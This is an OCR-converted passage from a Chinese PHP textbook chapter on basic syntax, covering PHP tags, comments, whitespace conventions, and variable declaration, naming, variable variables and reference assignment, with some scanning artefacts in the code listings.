

这是我们编写的第一个 PHP 脚本实例,用来获取服务器端的相关信息,并将获取到的结果利用 PHP 的 echo 语句以 HTML 表格的形式, 动态响应给用户在客户端请求的浏览器。这个实例看起来有 一点复杂,但读者暂时不用理会上例 PHP 脚本程序中所使用的语法含义,通过本书后面内容的学习, 读者就会理解其中的代码。将本例以扩展名为.php 保存在 Web 服务器的文档根目录下, 如 info.php。 在浏览器的地址栏中输入 Web 服务器的 URL, 访问在结尾加上 "/info.php" 的文件。如果是本地开发, 这个 URL 一般是 http://localhost/info.php 或者 http://127.0.0.1/info.php, 当然这取决于 Web 服务器的设 置。如果所有的设置都正确, 这个文件将被 PHP 解析, 浏览器中将会输出如图 7-2 所示的结果。

|       |        |                     |                                                                               |                                |                                                                                | 第一个PHP程序(获取服务器信息) - Windows Internet Explorer |        |  |
|-------|--------|---------------------|-------------------------------------------------------------------------------|--------------------------------|--------------------------------------------------------------------------------|-----------------------------------------------|--------|--|
| 文件(F) | 震張 (E) | 查看(V)               | 收藏夹(A)                                                                        | 工具(I)                          | 帮助 00                                                                          |                                               |        |  |
|       |        |                     | # http //localhost/info php                                                   |                                |                                                                                | 高洛峰                                           |        |  |
|       |        |                     | 第一个PHP程序(获取服务器信息)                                                             |                                |                                                                                |                                               |        |  |
|       |        | PHP版本:<br>FreeType: | Web服务器:<br>MvSOL版本:<br>GD库版本:<br>远程文件获取:<br>最大上传限制: 200M<br>最大执行时间:<br>服务器时间。 | 系统信息<br>526<br>支持<br>支持<br>30秒 | 5.0.51b-community-nt-log<br>bundled (2.0.34 compatible)<br>2012-03-03 14:11:37 | Apache 2.2.8 (Wm32) PHP/5.2.6                 |        |  |
| 完成    |        |                     |                                                                               |                                |                                                                                | ₩ 本地 Intranet                                 | 电 100% |  |

图 7-2 利用 PHP 获取服务器的信息

如果试过了这个例子,但是没有得到任何输出,或者浏览器弹出了下载框,再或者浏览器以文本 方式显示了源文件,可能的原因是服务器还没有支持 PHP, 或者没有进行正确配置, 请重新配置安装, 使得服务器支持 PHP。如果运行程序时得到的结果与期望的不同,则需要回到第一步,必须找出导致 问题的原因,并在源代码中进行更正。修改源代码后,需要重新上传到 Web 服务器,并刷新浏览器。 你要不断地沿这样的循环进行下去,直到程序的执行情况与期望的完全相符。如果出现如图 7-2 所示 的结果,则表示运行成功。用鼠标右键单击浏览器,在弹出的快捷菜单中选择"查看源文件"命令, 会看到如下内容:

```
\langlehtml\rangle\langlehead\rangle<meta http-equiv="content-tvpe
                                                                     content="text/html; charset=utf-8">"
                       <title>第一个PHP程序(获取服务器信息)</title>
           \langle/head>
           \langlebodv\rangle\langletable align="center" cellspacing="0" cellpadding="0"><br>\langlecaption> \langleh2> 系统信息 \langle/h2> \langle/caption>
```




 $\langle$ /html>

通过在客户端杳看源代码会出现上面的内容, 所以用户在客户端只能看到 PHP 脚本被服务器解析 后动态输出的 HTML 内容。用户看不到任何 PHP 脚本代码, 就无法得知其背后的代码是如何运作的, 也就无法得知服务器端到底做了什么。

现在我们已经成功建立了一个简单的 PHP 脚本,还可以建立一个最著名的 PHP 脚本。调用函数 phpinfo(), 将会看到很多有关自己系统的有用信息, 以及预定义变量、已经加载的 PHP 模块和配置信 息。请花一些时间来杳看这些重要的信息。

# PHP 语言标记

前面的例子是为了显示 PHP 特殊标识符的格式, 用<?php 来表示 PHP 标识符的起始, 然后放入 PHP 语句并加上一个终止标识符?>来退出 PHP 模式。用户可以根据自己的需要在 HTML 文件中像这 样来开启或关闭 PHP 模式。大多数的嵌入式脚本语言都是这样嵌入到 HTML 中并和 HTML 一起使用 的, 例如 CSS、JavaScript、PHP、ASP、JSP 等。示例如下:

```
1 \leq h+m1\bar{z}<head>
            <!-- 在HTML中使用style标记嵌入CSS脚本 -->
 \mathcal{R}4
            <style>
 5
                body {
                     margin: 0px;
 6
 \overline{\gamma}background:#ccc;
 \mathcal{D}\mathbf{a}\mathbf{Q}</style>
10
      \langle/head>
11
12<bodv>
            <!-- 在HIML中使用script标记嵌入JavaScript脚本 -->
1314<script>
                 alert("客户端的时间"+(new Date()));
1516
            \langle/script>
17<!-- 在HTML中使用以下标记嵌入PHP脚本 -->
18
            \langle?php
19
                 echo "服务器的时间".date("Y-m-d H:i:s")."<br>";
2\,0\overline{P}21</body>
22 </html>
```
当 PHP 解析一个文件时, 会寻找开始和结束标记, 标记告诉 PHP 开始和停止解释其中的代码。 此种方式的解析可以使 PHP 嵌入到各种不同的文档中,凡是在一对开始和结束标记之外的内容都会被 PHP 解析器忽略。大多数情况下 PHP 都是嵌入在 HTML 文档中的。

#### 731 将 PHP 代码嵌入 HTML 中的位置

可以将 PHP 语言嵌入到扩展名为.php 的 HTML 文件中的任何地方, 只要在文件中使用起始标识 符"<?php"和终止标识符"?>"就可以开启 PHP 模式。在 PHP 模式中写入 PHP 语法就可以将 PHP 语言嵌入到 HTML 文件中。不仅可以在两个 HTML 标记对的开始和结束标记中嵌入 PHP, 也可以在 某个 HTML 标记的属性位置处嵌入 PHP。而且在一个 HTML 文档中可以嵌入任意多个 PHP 标记。示 例如下:

```
1 <html>
       <head>
           <!-- 在HTML标记对中嵌入PHP脚本, 使用echo()输出标题 -->
           <title> <?php echo "PHP语言标记的使用" ?> </title>
 \mathcal{L}\langle/head>
           <!-- 可以在HTML属性位置处嵌入PHP脚本, 使用echo()输出网页背景颜色 -->
 Ğ,
 \overline{\phantom{a}}<body <? php echo 'bgcolor="#ceecec"' ?> >
 \circ<!--以下是在HTML中更高级的分离术 -->
 \mathbb{Q}10
      <?php11if (Sexpression) {
122><!-- 也可以在HTML标记属性的双引号中嵌入PHP标记 -->
171.4\leq p align="<?php echo 'center' ?>">This is true.\leq p>
\uparrow \in\langle?php
16\} else {
172>18
                <p>This is false.</p>
19\langle 2php20
           \mathbf{I}\mathbb{Z} 1.
       \overline{P}22
       \langle/body>
23 </html>
```
上例可正常工作, 因为当 PHP 碰到结束标记?>时, 就简单地将其后的内容原样输出, 直到遇到下 一个开始标记为止。所以在一个文件中的不同位置使用多个 PHP 标记时, 这些标记之间的语法是一个 整体,只不过需要按内容的执行顺序将它们使用 PHP 标记分开。当然,上面的例子很难做,但是对输出 大块的文本而言, 脱离 PHP 解析模式通常比将所有内容在 PHP 模式中用 echo 或者 print 输出更有效率。

#### $7.3.2$ 解读开始和结束标记

当脚本中带有 PHP 代码时, 可以使用<?php ?>、<? ?>或<% %>等标记来界定 PHP 代码; 在 HTML 页面中嵌入纯变量时, 还可以使用<?=\$variablename ?>这样的形式。其中, <?php ?>和<script language="php"> </script>总是可用的。另外两种是短标记和 ASP 风格标记, 可以在 PHP 的配置文件 php.ini 中打开或关闭。4 对不同的开始和结束标记使用示例如下:

```
1 <html>
2
     <head>
\mathcal{R}<title>开启PHP模式的四对不同的开始和结束标记</title>
4
     \langle/head>
5
     <body>
6
         \langle?php
              echo "1. 这个标记是标准的PHP语言标记";
7
\Theta2\geq9
```
让学习成为一种习惯



## 1. 以<?php 开始和以?>结束的标记是标准风格的标记, 属于 XML 风格

这是 PHP 推荐使用的标记风格。服务器管理员不能禁用这种风格的标记。如果将 PHP 嵌入到 XML 或 XHTML 中, 则需要使用<?php ?>以保证符合标准。如果没有什么特殊要求, 在开发过程中一般使 用这种风格。

### 2. 以<script language="php">开始和以</script>结束是长风格标记

这种标记是最长的, 如果读者使用过 JavaScript 或 VBScript 等客户端脚本, 就会熟悉这种风格。 如果读者所使用的 HTML 编辑器无法支持其他的标记风格, 则可以使用它。这种风格也总是可用的, 但并不常用。

### 3. 以<?开始和以?>结束的标记是简短风格的标记

这种标记风格是最简单的, 它遵循 SGML(标准通用置标语言)处理说明的风格。但是系统管理 员偶尔会禁用它,因为它会干扰 XML 文档的声明。只有通过 php.ini 配置文件中的指令 short open tag 打开, 或者在 PHP 编译时加入了--enable-short-tags 选项后才可用。

### 4. 以<%开始和以%>结束的标记是 ASP 风格的标记

如果在 php.ini 配置文件设定中启用了 asp tags 选项, 就可以使用它。这是为习惯了 ASP 或 ASP.NET 编程风格的人设计的。在默认情况下该标记被禁用,所以移植性也较差,通常不推荐使用。

注意: 为了防止短标记<? ?>和 ASP 风格的标记<% %>与一些技术发生冲突, 有时需要在 PHP 配 置文件中将其关闭,因而导致这样的标记不总是可用。所以在编写 PHP 脚本时不允许使用短标记,所 有脚本全部使用完整的、标准的、PHP 定界标签<?php ?>作为 PHP 开始和结束标记。而对于只包含 PHP 代码的文件,结束标志("?>")是不允许存在的,因为PHP自身不需要("?>")。这样做可以防止它的 末尾被意外地注入, 从而导致当使用 header()、setCookie()、session start()等设置头信息的函数时发生 错误。

# 指令分隔符 "分号"

与 C、Perl 及 Java 一样,PHP 语句分为两种: 一种是在程序中使用结构定义语句,例如流程控制、 函数定义、类的定义等, 是用来定义程序结构使用的语句, 在结构定义语句后面不能使用分号作为结 束:另一种是在程序中使用功能执行语句,例如变量的声明、内容的输出、函数的调用等,是用来在

158

第7章 PHP的基本语法

程序中执行某些特定功能的语句,这种语句也称为指令,PHP 需要在每条指令后用分号结束。一段 PHP 代码中的结束标记?>隐含表示一个分号,所以在一个 PHP 代码段中的最后一行可以不用分号结束。如 果后面还有新行, 则代码段的结束标记包含了行结束。示例如下:

```
1 < 7php
                              //这是一个PHP指令, 后面一定要加上分号表示结束
2 -echo "This is a test";
3.2<!-- 最后的结束标记>>隐含表示一个分号, 所以这里可以不用分号结束 -->
       echo "This is a test" ?>
4 <?php
```


注释在程序设计中是相当重要的一部分,严格意义上说一份代码应该有一半的内容为注释内容。 注释的内容会被 Web 服务器引擎忽略, 不会被解释执行。程序员在程序中书写注释是一种良好的习惯。 注释的作用有以下几点。

- ▶可以将写过的觉得不合适的代码暂时注释掉,不要急于删除,如果再想使用,可以打开注释重 新启用。
- > 注释的主要目的在于说明程序, 给自己或他人在阅读程序时提供帮助, 使程序更容易理解, 也 就是增强程序代码的可读性,以方便维护人员的维护。
- >注释对调试程序和编写程序也可起到很好的帮助作用。
- >PHP 支持 C、C++和 UNIX Shell 风格 (Perl 风格) 的注释。PHP 的注释符号有三种: 以"/\*" 和"\*/"闭合的多行注释符,以及用"//"和"#"开始的单行注释符。注释一定要写在被注释 代码的上面或是右面,不要写到代码的下面。例如:

```
1 < ?php/* 这是一个多行注释
\overline{2}3
           可以有多行文字 */
 4
      echo "This is a test";
                                                //这是一行C++风格的注释
 \overline{5}echo "This is yet another test";
                                                # 这是UNIX Shell风格的注释
\kappaecho "One Final Test":
```
以上几种代码注释风格,可以任意选择使用。和 C 语言一样,多行注释以/\*开始和以\*/结束, 可以注释多行代码。但要注意,多行注释是无法嵌套的。当注释大量代码时,可能会犯该错误。如 下所示:

 $1 < ?*php*$  $\overline{2}$  $/$ \* echo "This is a test"; /\* 这个多行注释就写在另一个多行注释里面, 嵌套注释会引起问题 \*/  $\mathbf{3}$  $\overline{4}$  $^{\star}$ /  $\ddot{\phantom{0}}$ 

但是在多行注释里可以包括单行注释,在单行注释里也可以包括多行注释。下面的注释使用都是 正确的:

 $1 < 2$ php

```
// echo "This is a test"; /* 这个多行注释写在另一个单行注释里面, 是正确的注释
\overline{z}\star/\overline{3}/* echo "This is a test"; // 这个单行注释写在另一个多行注释里面, 是正确的注释
                                                                            \star/
```
在使用行注释符号#或//之后到行结束之前,或 PHP 结束标记?>或%>之前的所有内容都是注释内



容。这意味着在// ?>之后的 HTML 代码将被显示出来: ?>跳出了 PHP 模式并返回了 HTML 模式。如 果启用了 asp tags 配置选项, 其行为和//%>相同。不过, </script>标记在单行注释中不会跳出 PHP 模 式。在如下所示的代码行中,关闭标记之前的代码"echo 'simple';"被注释,而关闭标记之后的文本 "example."将被当作 HTML 输出,因为它位于关闭标记之外。

1 <h1>This is an <?php # echo 'simple'; ?> example.</h1>  $2$  <h1>This is an <?php // echo 'simple'; ?> example.</h1>

注释最常见的作用就是给那些容易忘记作用的代码添加简短的介绍性内容。除了上面介绍的注释 方法,还可以在 PHP 脚本中使用以"/\*\*"开始和以"\*/"结束的多行文档注释(PHPDocumentor), 这也是推荐使用的注释方法。PHPDocumentor 是一个用 PHP 脚本编写的工具, 对于有规范注释的 PHP 程序, 它能够快速生成具有相互参照、索引等功能的 API 文档。可以通过在客户端浏览器上操作生成 文档, 文档可以转换为 PDF、HTML、CHM 几种形式, 非常方便。PHPDocument 是从源代码的注释 中生成文档,因此给程序做注释的过程,也就是编制文档的过程。从这一点上讲,PHPDocumentor 促使程序员要养成良好的编程习惯, 尽量使用规范、清晰的文字为程序做注释, 同时也可以避免事 后编制文档和文档的更新不同步等问题。在 PHPDocumentor 中, 注释分为文档性注释和非文档性注 释。所谓文档性注释, 是指那些放在特定关键字前面的多行注释, 特定关键字是指能够被 PHPDocumentor 分析的关键字, 例如 class、var 等。那些没有在关键字前面或者不规范的注释就称为 非文档性注释,这些注释将不会被 PHPDocumentor 所分析, 也不会出现在产生的 API 文档中。文档注 释的应用如下:

```
1 < 2php2
      7**向memcache中添加数据
з
                                       需要缓存数据表的表名
\overline{4}@param string $tabName
5
          @param string $sql
                                       使用sql作为memcache的key
                                       需要缓存的数据
6
          @param mixed
                           Sdata
7
                                       返回缓存中的数据
          Greturn mixed
8
      \star/
\mathfrak{S}function addCache($tabName, $sql, $data) {
10\ddots11,
```
## 在程序中使用空白的处理

一般来说,空白符(包括空格、Tab 制表符、换行)在 PHP 中无关紧要,会被 PHP 引擎忽略。可 以将一个语句展开成任意行, 或者将语句紧缩在一行。空格与空行的合理运用(通过排列分配、缩进 等)可以增强程序代码的清晰性与可读性,但如果不合理运用,便会适得其反。空行将逻辑相关的代 码段分隔开, 以提高程序可读性。

- >下列情况应该总是使用两个空行:
	- ◆ 一个源文件的两个代码片段之间。
	- ◆ 两个类的声明之间。

## >下列情况应该总是使用一个空行:

- ◆ 两个函数声明之间。
- ◆ 函数内的局部变量和函数的第一条语句之间。
- ◆ 块注释或单行注释之前。
- ◆ 一个函数内的两个逻辑代码段之间, 用来提高可读性。
- > 空格的应用规则是可以通过代码的缩进来提高可读性。
	- ◆ 空格一般应用于关键字与括号之间。不过需要注意的是,函数名称与左括号之间不应该用空 格分开。
	- ◆ 一般在函数的参数列表中的逗号后面插入空格。
	- ◆ 数学算式的操作数与运算符之间应该添加空格(二进制运算与一元运算除外)。
	- ◆ for 语句中的表达式应该用逗号分开, 后面添加空格。
	- ◆ 强制类型转换语句中的强制类型的右括号与表达式之间应该用逗号隔开,并添加空格。

# 变量

简言之, 变量是用于临时存储值的容器。这些值可以是数字、文本, 或者复杂得多的排列组合。 变量在任何编程语言中都居于核心地位,理解它们是使用 PHP 的关键所在。变量又是指在程序的运行 过程中随时可以发生变化的量, 是程序中数据的临时存放场所。在代码中可以只使用一个变量, 也可 以使用多个变量。由于变量能够把程序中准备使用的每一段数据都赋予一个简短、易于记忆的名字, 因此它们十分有用。变量可以保存程序运行时用户输入的数据、特定运算的结果, 以及要输出到网页 上显示的一段数据等。简而言之, 变量是用于跟踪几乎所有类型信息的简单工具。

PHP 中最基本的数据存储单元就是变量和常量, 它们可以存储不同类型的数据。另外, PHP 脚本 语言是一种弱类型检查的语言。和其他语言不同的是,变量或常量的数据类型由程序的上下文决定。 基于这个原因, 使得 PHP 的语法和一些强类型语言(C、Java 等) 有很大的不同。

#### 变量的声明  $7.7.1$

在 PHP 中我们可以声明并使用自己的变量, PHP 的特性之一就是它不要求在使用变量之前声明变 量。当第一次给一个变量赋值时,你才创建了这个变量。变量用于存储值,比如数字、文本字符串或 数组。一旦设置了某个变量,我们就可以在脚本中重复地使用它。在 PHP 中的变量声明必须使用一个 美元符号"\$"后跟变量名来表示, 使用赋值操作符(=)给一个变量赋值。如果在程序中使用声明的 变量, 就会将变量替换成前面赋值过的值。如下所示:



161



//声明一个变量\$key2,将\$b变量的值赋给它

//同时声明多个变量,并赋上相同的值  $Sa = Sh = Sc = Sd = "value";$  $1<sub>0</sub>$ 

PHP 的变量声明以后有一定的使用范围, 变量的范围即它定义的上下文背景(也就是它的生效范 围)。大部分的 PHP 变量如果不是在函数里面声明的, 则只能在声明处到文件结束的一个单独的范围 内使用。这个单独的范围跨度不仅是在<?php 标记开始处到?>结束标记处使用,可以在一个页面的所 有开启的 PHP 模式下使用, 也包含了 include 和 require 引入的文件。如果使用 Cookie 或 Session, 还 可以在多个页面中应用。

在变量的使用范围内, 我们可以借助 unset()函数释放指定的变量, 使用 isset()函数检测变量是 否设置, 使用 empty()函数检查一个变量是否为空。可以通过以下方式使用这几个函数控制变量。

```
1 <?php
      Svar = '//声明变量$var赋予一个空值
2
                                                          //结果为true, 因为$var为空
3
      if(empty($var)) {
\frac{4}{3}echo "Svar is either 0 or not set at all";
5
      \mathbf{r}6
7
      if(!isset(Svar)) {
                                                           //结果为false, 因为$var已设置
\overline{8}echo "$var is not set at all";
\mathcal{G}\mathbf{I}10unset(Svar);
                                                           //绡毁单个变量$var, 在内存中释放
11.12^{1}//结果为false,因为前面已经销毁了这个变量
13if(isset($var)) {
14echo "This var is set so I will print."
15\mathbf{1}
```
注意: 如果 emtpy()函数的参数是非空或非零的值, 则返回 FALSE。换句话说, ""、0、"0"、NULL、 FALSE、arrav()、var \$var;及没有任何属性的对象都将被认为是空的,如果参数为空,则返回 TRUE: 如果函数 isset()的参数存在, 则返回 TRUE, 否则返回 FALSE。若使用 isset()测试一个被设置成 NULL 的变量或使用 unset()释放了一个变量, 将返回 FALSE。同时要注意的是, 一个 NULL 字节 ( "\0") 并 不等同于 PHP 的 NULL 常数。这里笔者推荐使用!empty(\$var)方法去判断一个变量存在且不能为空。

## 7.7.2 变量的命名

首先,我们必须给变量取一个合适的名字,就必须知道如何给变量命名,就好像每个人都 有自己的名字一样,否则就难以区分了。在声明变量时要遵循一定的规则,因为变量名是严格区分 大小写的,但内置结构和关键字及用户自定义的类名和函数名是不区分大小写的。例如 echo、while、 class 名称、function 名称等都可以任意大小写。如下所示:

```
1 < 2php
                                          //使用全部小写的echo
\mathbf{2}echo "this is a test";
\overline{3}Echo "this is a test";
                                          //使用首字母大写的echo
\overline{4}ECHO "this is a test";
                                          //使用全部大写的echo
5
                                          //使用全部小写的字母调用phpinfo()函数
6
      phpinfo()7\overline{ }//使用首字母大写调用phpinfo()函数
      Phpinfo():
8
                                          //使用每个单词首字母大写调用phpinfo()函数
      PhpInfo():
\overline{9}//使用全部大写的字母调用phpinfo()函数
      PHPINFO();
```
变量名是严格区分大小写的, 所以就不能采用上面的方式。相同单词组成的变量, 但大小写不同 就是不同的变量。如下所示:



上面定义的\$name、\$Name 和\$NAME 是三个不同的变量。除了区分大小写,变量名与 PHP 中的 其他标签一样需要遵循相同的命名规则。一个有效的变量名由字母或者下画线开头,后面跟上任意数 量的字母、数字或者下画线。按照正常的正则表达式, 它将被表述为: '[a-zA-Z \x7f-\xff][azA-Z0-9 \x7f-\xff]\*'。但要注意, 变量名的标识符一定不要以数字开头, 中间不能使用空格, 不能使用 点分开等。如下所示:

```
1 <?php
\overline{2}Svar = 'Bob';\overline{a}SVar = 'Joe';\overline{\mathbf{4}}echo "Svar, SVar";
                                                //貐出 "Bob,Joe"
 5
 \mathbf{6}$4site = 'not yet';//非法变量名, 以数字开头
       $ 4site = 'not yet';//合法变量名,以下画线开头
 \overline{7}si站点is = 'brophp';
                                                 //合法变量名,可以用中文
```
PHP 中有一些标识符是系统定义的, 也称为关键字, 它们是 PHP 语言的组成部分, 因此不能使用 它们中的任何一个作为常量、函数名或类名。但是和其他语言不同的是,系统关键字可以在 PHP 中作 为变量名称使用,不过这样容易混淆,所以最好还是不要以 PHP 的关键字作为变量名称。如表 7-1 所 示是 PHP 中常用的关键字列表。

| and      | or           | xor      | if           | else       | for       |
|----------|--------------|----------|--------------|------------|-----------|
| foreach  | while        | do       | switch       | case       | break     |
| continue | default      | as       | elseif       | declare    | endif     |
| endfor   | endforeach   | endwhile | endswitch    | enddeclare | array     |
| static   | const        | class    | extends      | new        | exception |
| global   | function     | exit     | die          | echo       | print     |
| eval     | isset        | unset    | return       | define     | defined   |
| include  | include_once | require  | require_once | cfunction  | use       |
| var      | Public       | private  | protected    | implements | interface |
| extends  | abstract     | clone    | try          | catch      | throw     |

表 7-1 PHP 常用关键字

变量命名除了要注意以上所涉及的内容,还需要具有一定的含义,以便让阅读者和自己了解变量 所存储的内容。好的变量名为了尽量表达清晰的含义,通常由一个或几个简单的英文单词构成。如果 变量是由一个单词构成的, 通常采用全部小写方式作为变量名。如果变量是由多个单词构成的, 则第

让学习成为一种习惯

一个单词采用全部小写字母, 以后的每个单词首字母采用大写的风格, 如SaaaBbbCcc, 后面章节中介 绍的函数命名和变量命名均采用同样的规则。

## 7.7.3 可变变量

有时使用可变变量名是很方便的。也就是说,一个变量的变量名可以动态地设置和使用。一个普 通的变量通过声明来设置,而一个可变变量获取了一个普通变量的值作为这个可变变量的变量名, 如下所示:

```
1 <?php
                                 //声明一个普通的变量$hi, 值为hello
\mathcal{D}\text{Shi} = \text{"hello";}//声明一个可变变量$$hi, $hi的值是hello,相当于声明$hello的值是"world"
\mathcal{L}$Shi = "world";\Delta//输出两个单词 hello world
\mathbf{r}echo "Shi Shello";
                                 //输出两个单词 hello world
\overline{6}echo "$hi \frac{6}{7} ($hi)";
```
在上面的例子中, "hi"使用了两个美元符号(\$)以后, 就可以作为一个可变变量了。这时, 两 个变量都被定义了, Shi 的内容是"hello", 并且Shello 的内容是"world"。上面的两条输出指令都会 输出"hello world"。也就是说, \$\$hi 和\$hello 是等价的。

## 7.7.4 变量的引用赋值

变量总是传值赋值。也就是说, 当将一个表达式的值赋予一个变量时, 整个原始表达式的值被赋 值到目标变量。这意味着, 当一个变量的值赋予另外一个变量时, 改变其中一个变量的值, 将不会影 响到另外一个变量。

PHP 中提供了另外一种方式给变量赋值: 引用赋值。这意味着新的变量简单地引用(换言之, "成 为其别名"或者"指向")了原始变量。改动新的变量将影响到原始变量,反之亦然。这同样意味着其 中没有执行复制操作, 因而这种赋值操作更加快速。不过只有在密集的循环中或者对很大的数组或对 象赋值时才有可能注意到速度的提升。使用引用赋值,简单地将一个"&"符号加到将要赋值的变量 前(源变量)。例如下列代码片段所示:

```
1 < 2php
                                   //将字符串"Bob"赋给变量$foo
\mathbf{2}$foo = 'Bob';//将变量$foo的引用赋值给变量$bar
 3
      \text{Shar} = \text{6S}foo:
 \overline{4}//改变变量Sbar的值
 5.Shar = "My name is Tom";\mathcal{L}//变量$bar的值被改变, 输出 "My name is Tom"
      echo Sbar:
                                   //变量$foo的值也被改变, 输出 "My name is Tom"
 \overline{7}echo Sfoo:
 8
      Sfoo = "Your name is Bob"; //改变变量$foo的值
 9
                                    //变量$bar的值被改变, 输出 "Your name is Bob"
10echo Sbar:
                                    //变量$foo的值被改变, 输出 "Your name is Bob"
11echo $foo;
```
在上面的代码中,我们并不是将变量Sfoo 的值赋给变量Sbar,而是将Sfoo 的引用赋值给了Sbar, 这时, Sbar 相当于Sfoo 的别名。只要其中的任何一个变量有所改变, 都会影响到另一个变量。有一个 重要事项必须指出, 那就是只有有名字的变量才可以引用赋值。如下所示:

```
1 < ?php\mathcal{D}$foo = 25;//这是一个有效的引用赋值
\mathcal{R}\text{Sbar} = \&\text{Sfoo:}//此引用赋值无效,不能将表达式作为引用赋值
 \mathcal{A}$bar = \&(24 * 7);\mathfrak{s}_16
        function test() {
7
            return 25:
\mathbb S\lambda\Omega10\text{Shar} = \text{Stest}() :
                                      11此引用赋值也无效,也是没有名字的变量
```
另外,PHP 的引用并不是像 C 语言中的地址指针。例如,在表达式\$bar=&\$foo 中,不会导致\$bar 和\$foo 在内存上同体, 只是把各自的值相关联起来。基于这一点, 使用 unset()则不会导致所有引用变 量消失。



在执行 unset()后, 变量\$bar 和\$foo 仅仅是互相取消值关联, \$foo 并没有因为\$bar 的释放而 消失。



变量类型是指保存在该变量中的数据类型。计算机操作的对象是数据,在计算机编程语言世界里, 每一个数据也都有它的类型,具有相同类型的数据才能彼此操作。例如书柜是装书用的、大衣柜是放 衣服的、保险柜是存放贵重物品的、档案柜是存放文件用的……

PHP 中提供了一个不断扩充的数据类型集, 可以将不同数据保存在不同的数据类型中。但 PHP 语言是一种弱类型检查的语言。和其他语言不同的是,变量或常量的数据类型由程序的上下文决定。 在强类型语言中, 变量要先指定类型, 然后才可以存储对应指定类型的数据。而在 PHP 等弱类型语言 中,变量的类型是由存储的数据决定的。例如,强类型语言就好比在制作一个柜子之前就要决定这个 柜子是什么类型的,如果确定了是书柜,那么就只能用来装书。而在弱类型语言中,同一个柜子,你 用来装书, 它就是书柜, 用来装衣服, 它就是大衣柜, 具体是什么类型由存放的内容决定。

#### $7.8.1$ 类型介绍

变量有多种类型, PHP 中支持 8 种原始类型, 如图 7-3 所示。为了确保代码的易读性, 本书中还 介绍了一些伪类型, 例如 mixed、number、callback。



